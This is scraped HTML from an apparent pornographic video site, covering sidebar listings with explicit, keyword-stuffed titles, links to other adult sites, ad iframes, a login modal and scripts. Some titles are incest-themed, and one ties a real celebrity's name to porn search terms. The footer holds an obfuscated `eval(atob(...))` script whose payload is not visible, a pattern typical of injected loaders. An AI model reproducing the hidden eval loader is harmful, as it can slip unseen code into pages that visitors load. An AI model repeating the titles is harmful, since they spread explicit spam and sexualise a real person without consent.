<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Road Rage Raging Boner Blitz Cyber Doll Ace Hardz Elias Cash Pornos Free En Español All In Porn Gay Chicken Porn Porn On Exercise Ball</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Kink-Tutorial-Ryan-Reid-Ricky-Johnson.jpg" data-trailer="https://prog-public-ht.project1content.com/43d/43e/022/bdf/47c/0a4/769/efb/cfb/a49/0a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133189 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-riley-reid-nude tag-kink-tutorial tag-kink-tutorial-anal tag-kink-tutorial-bed-sex tag-kink-tutorial-brazzers tag-kink-tutorial-newbrazz tag-kink-tutorial-ricky-johnson tag-kink-tutorial-ryan-reid tag-kink-tutorial-xxx tag-leyla-johnson tag-richelle-ryan-porn tag-rickysroom tag-ruby-reid tag-ryana-corner" data-post-id="133189">
<a href="https://pornez.cam/riley-reid-nude-kink-tutorial-ryan-reid-ricky-johnson-rickysroom-gay-porn-dry-humping-beth-rona-porn/" title="Riley Reid Nude Kink Tutorial Ryan Reid Ricky Johnson Rickysroom Gay Porn Dry Humping Beth Rona Porn Sister Porn Homemade Porn Clementine Emily Pink Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Kink-Tutorial-Ryan-Reid-Ricky-Johnson.jpg" alt="Riley Reid Nude Kink Tutorial Ryan Reid Ricky Johnson Rickysroom Gay Porn Dry Humping Beth Rona Porn Sister Porn Homemade Porn Clementine Emily Pink Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Riley Reid Nude Kink Tutorial Ryan Reid Ricky Johnson Rickysroom Gay Porn Dry Humping Beth Rona Porn Sister Porn Homemade Porn Clementine Emily Pink Porn</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section><section id="widget_videos_block-12" class="widget widget_videos_block"></section><section id="widget_videos_block-13" class="widget widget_videos_block">				<a class="more-videos label" href="https://pornez.cam/?filter=latest														&amp;cat=134192"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_17" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/top-rated-blonde-camgirl-masturbation-show.jpg" data-thumbs="//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-11.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-12.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-13.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-14.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-15.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-16.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-17.jpg,//cdne-pics.youjizz.com/c/6/7/c6706757b31fbf781fa122b27f0dfa271404906614-640-480-1201-h264.flv-18.jpg" class="loop-video thumb-block video-preview-item post-133388 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-blonde tag-camgirl tag-girl-masturbation tag-masturbation tag-rated tag-show post_format-post-format-video" data-post-id="133388">
<a href="https://pornez.cam/top-rated-blonde-camgirl-masturbation-show-porn-hombre-aalannajade-porn-hot-sexy-pornos-tara-ashley/" title="Top Rated Blonde Camgirl Masturbation Show Porn Hombre Aalannajade Porn Hot Sexy Pornos Tara Ashley Porn Orangebirdz Porn Videos Bbc Double Penetration Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/top-rated-blonde-camgirl-masturbation-show.jpg" alt="Top Rated Blonde Camgirl Masturbation Show Porn Hombre Aalannajade Porn Hot Sexy Pornos Tara Ashley Porn Orangebirdz Porn Videos Bbc Double Penetration Porn"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 34</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:47</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Top Rated Blonde Camgirl Masturbation Show Porn Hombre Aalannajade Porn Hot Sexy Pornos Tara Ashley Porn Orangebirdz Porn Videos Bbc Double Penetration Porn</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/top-rated-classic-46.jpg" data-thumbs="//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-731.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-732.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-733.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-734.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-735.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-736.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-737.jpg,//cdne-pics.youjizz.com/e/2/4/4/1/e244178b3c0fef42522e047639c3ca841591002602-738.jpg" class="loop-video thumb-block video-preview-item post-133247 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-classic tag-rated post_format-post-format-video" data-post-id="133247">
<a href="https://pornez.cam/top-rated-classic-46-porn-videos-on-mobile-phone-groping-japan-porn-calendar-porn-auditions-bulge-po/" title="Top Rated Classic 46 Porn Videos On Mobile Phone Groping Japan Porn Calendar Porn Auditions Bulge Porn Lesbian Rimjob Porn Bbw White Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/top-rated-classic-46.jpg" alt="Top Rated Classic 46 Porn Videos On Mobile Phone Groping Japan Porn Calendar Porn Auditions Bulge Porn Lesbian Rimjob Porn Bbw White Porn"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:29</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Top Rated Classic 46 Porn Videos On Mobile Phone Groping Japan Porn Calendar Porn Auditions Bulge Porn Lesbian Rimjob Porn Bbw White Porn</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/thick-blonde-milf-stepmom-family-sex-orgasms-with-stepson-on-washing-machine.jpg" data-thumbs="//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-1.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-2.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-3.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-4.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-5.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-6.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-7.jpg,//cdne-pics.youjizz.com/4/c/2/4c2d1ae991aeab2184b30616eecd027f1579283885-1920-1080-8373-h264.mp4-8.jpg" class="loop-video thumb-block video-preview-item post-133237 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-blonde tag-family tag-machine tag-milf tag-sex tag-stepmom tag-thick post_format-post-format-video" data-post-id="133237">
<a href="https://pornez.cam/thick-blonde-milf-stepmom-family-sex-orgasms-with-stepson-on-washing-machine-plus-size-lady-porn-por/" title="Thick Blonde MILF Stepmom Family Sex Orgasms With Stepson On Washing Machine Plus Size Lady Porn Porn In Trinidad Ariana Grande Porn Naked Honey Bee Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/thick-blonde-milf-stepmom-family-sex-orgasms-with-stepson-on-washing-machine.jpg" alt="Thick Blonde MILF Stepmom Family Sex Orgasms With Stepson On Washing Machine Plus Size Lady Porn Porn In Trinidad Ariana Grande Porn Naked Honey Bee Porn"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 22</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Thick Blonde MILF Stepmom Family Sex Orgasms With Stepson On Washing Machine Plus Size Lady Porn Porn In Trinidad Ariana Grande Porn Naked Honey Bee Porn</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/moms-teach-sex-teaches-stepson-how-to-fuck.jpg" data-thumbs="//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-111.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-112.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-113.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-114.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-115.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-116.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-117.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-118.jpg" class="loop-video thumb-block video-preview-item post-133129 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-fuck tag-how-to-fuck tag-moms tag-sex post_format-post-format-video" data-post-id="133129">
<a href="https://pornez.cam/moms-teach-sex-teaches-stepson-how-to-fuck-dana-hamm-porn-short-black-girl-big-titts-porn-amatuer-ff/" title="Moms Teach Sex &#8211;  Teaches Stepson How To Fuck Dana Hamm Porn Short Black Girl Big Titts Porn Amatuer Ffm Porn Iwank Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/moms-teach-sex-teaches-stepson-how-to-fuck.jpg" alt="Moms Teach Sex &#8211;  Teaches Stepson How To Fuck Dana Hamm Porn Short Black Girl Big Titts Porn Amatuer Ffm Porn Iwank Porn"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 65</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:55</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Moms Teach Sex &#8211;  Teaches Stepson How To Fuck Dana Hamm Porn Short Black Girl Big Titts Porn Amatuer Ffm Porn Iwank Porn</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/kylee-strutt-tits-on-a-plane-part-2.jpg" data-thumbs="//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-1.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-2.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-3.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-4.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-5.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-6.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-7.jpg,//cdne-pics.youjizz.com/d/7/c/d7ca54e1346dcfc15efc4f316b58ba98.flv-8.jpg" class="loop-video thumb-block video-preview-item post-133097 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-tits post_format-post-format-video actors-kylee-strutt" data-post-id="133097">
<a href="https://pornez.cam/kylee-strutt-tits-on-a-plane-part-2-for-honor-porn-lesbian-porn-with-big-ass-step-mother-daughter-po/" title="Kylee Strutt Tits On A Plane Part 2 For Honor Porn Lesbian Porn With Big Ass Step Mother Daughter Porn Oblivion Porn Anime School Porn Hell Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/kylee-strutt-tits-on-a-plane-part-2.jpg" alt="Kylee Strutt Tits On A Plane Part 2 For Honor Porn Lesbian Porn With Big Ass Step Mother Daughter Porn Oblivion Porn Anime School Porn Hell Porn"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 73</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Kylee Strutt Tits On A Plane Part 2 For Honor Porn Lesbian Porn With Big Ass Step Mother Daughter Porn Oblivion Porn Anime School Porn Hell Porn</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/moms-teach-sex-teaches-stepson-how-to-fuck.jpg" data-thumbs="//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-111.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-112.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-113.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-114.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-115.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-116.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-117.jpg,//cdne-pics.youjizz.com/7/5/4/2/e/7542e2b20c8abc45fe89b07b3a913eb51402633806-118.jpg" class="loop-video thumb-block video-preview-item post-132385 post type-post status-publish format-video has-post-thumbnail hentry category-top-rated tag-fuck tag-how-to-fuck tag-moms tag-sex post_format-post-format-video" data-post-id="132385">
<a href="https://pornez.cam/moms-teach-sex-teaches-stepson-how-to-fuck-dana-hamm-porn-porn-sites-of-celebrities-fempyro-porn-gay/" title="Moms Teach Sex &#8211;  Teaches Stepson How To Fuck Dana Hamm Porn Porn Sites Of Celebrities Fempyro Porn Gay Gangster Porn Dakota Lee Porn Vide">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/moms-teach-sex-teaches-stepson-how-to-fuck.jpg" alt="Moms Teach Sex &#8211;  Teaches Stepson How To Fuck Dana Hamm Porn Porn Sites Of Celebrities Fempyro Porn Gay Gangster Porn Dakota Lee Porn Vide"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 73</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:55</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Moms Teach Sex &#8211;  Teaches Stepson How To Fuck Dana Hamm Porn Porn Sites Of Celebrities Fempyro Porn Gay Gangster Porn Dakota Lee Porn Vide</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://pornez.cam/" rel="home" title="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam"><img class="grayscale" src="
https://pornez.cam/wp-content/uploads/2024/10/Pornez-logo.png				" alt="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-42591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42591"><a href="https://whoreshub.cam/">Whoreshub</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25774"><a href="https://mlwbd.cam/">Mlwbd</a></li>
<li id="menu-item-27496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27496"><a href="https://fikfap.mobi/">Desi porn</a></li>
<li id="menu-item-42590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42590"><a href="https://freshporno.cam/">Freshporno</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-42592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42592"><a href="https://melonstube.cam/">Melonstube</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://new-porn-ads.com/">Porn Ads 2024</a></li>
<li id="menu-item-42593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42593"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-57057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57057"><a href="https://desikahanisex.com/">Desi kahani</a></li>
<li id="menu-item-57058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57058"><a href="https://desi-kahani-hindi.lol/">Hindi audio sex stories</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by pornez.cam
<script>
eval(atob('[base64]/[base64]'));
</script>
</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam</h3>
<form id="wpst_login_form" action="https://pornez.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="b53c8bed3d" /><input type="hidden" name="_wp_http_referer" value="/tag/horny/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://pornez.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="b53c8bed3d" /><input type="hidden" name="_wp_http_referer" value="/tag/horny/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://pornez.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://pornez.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://pornez.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://pornez.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornez.cam/wp-admin/admin-ajax.php","nonce":"900096a1de","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pornez.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1767707346" id="wpst-main-js"></script>
<script type="text/javascript" src="https://pornez.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"208339977","post":"0","tz":"0","srv":"pornez.cam","arch_tag":"horny","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "208339977", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pornez.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pornez.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9c820e3445a4eadb1a22aaa478a463c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.368 seconds, on January 18, 2026 @ 6:25 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
